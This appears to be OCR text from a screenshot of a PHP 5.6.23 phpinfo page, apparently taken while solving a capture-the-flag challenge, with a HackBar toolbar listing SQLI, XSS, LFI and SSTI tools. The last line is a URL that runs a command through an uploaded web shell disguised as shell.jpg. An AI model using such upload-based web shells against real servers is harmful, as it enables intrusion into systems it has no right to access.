 PHP Version 5.6.23
php
System Linux 2069052f3123 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
ance Memory Security Application Audits EditThisCookie HackBar
QLI XSS LFI SSTI ENCODING HASHING
e3.buuoj.cn/upload/559352eb04c25fb3eb931b140e03e53a/shell.jpg?cmd=phpinfo();